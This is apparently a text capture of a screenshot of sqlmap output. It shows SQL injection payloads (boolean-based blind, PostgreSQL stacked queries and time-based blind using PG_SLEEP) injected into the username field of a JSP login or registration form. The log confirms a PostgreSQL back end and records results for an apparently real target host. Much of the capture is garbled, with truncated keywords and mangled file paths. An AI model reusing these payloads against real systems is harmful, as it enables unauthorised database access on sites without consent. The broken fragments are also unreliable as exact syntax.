 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 3401=3401
ND 'PNtA'='PNtA
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SL
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 9484=(SEL
T 9484 FROM PG_SLEEP(5)) AND 'NXGD'='NXGD
---
[11:10:07] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[11:10:07] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[11:10:07] [INFO] fetched data logged to text files under 'G:\???~1\tools\????
QLMAP~3\Bin\output\web18818.5udns.cn'